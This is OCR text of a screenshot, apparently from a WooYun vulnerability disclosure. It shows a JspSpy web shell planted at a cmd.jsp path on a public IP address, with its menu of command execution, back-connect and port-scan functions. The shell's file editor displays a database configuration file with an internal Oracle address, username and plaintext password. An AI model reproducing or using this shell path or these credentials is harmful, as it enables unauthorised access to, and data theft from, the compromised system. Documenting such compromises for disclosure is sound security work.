 360安全浏览器 7.1
http://58.62.172.115:7001/headgmp/site/cmd.jsp
py JspSpy oracle
58.62.172.115:7001 (10.0.67.234)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP
Create / Edit File »
Current File (import new file name and new file)
F:/headsoft/headgmp/WEB-INF/classes/dbCfg/oracle/jdbc_for_oracle.properties
File Content
jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@10.0.67.240:1521:orcl
jdbc.username=dbo_pms_gdjtt
jdbc.password=87669580
jdbc.alias=headsoft
jdbc.houseKeepingSleepTime=90000
jdbc.prototypeCount=5
jdbc.maximumConnectionCount=40
jdbc.minimumConnectionCount=10
jdbc.trace=true
jdbc.verbose=true
hibernate.dialect=org.hibernate.dialect.OracleDialect
hibernate.show_sql=false
hibernate.bytecode.use_reflection_optimizer=true
hibernate.connection.SetBigStringTryClob=true
hibernate.cache.use_second_level_cache=true
hibernate.cache.use_query_cache=true
hibernate.cache.provider_class=com.opensymphony.oscache.hibernate.OSCacheProvider
www.wooyun.org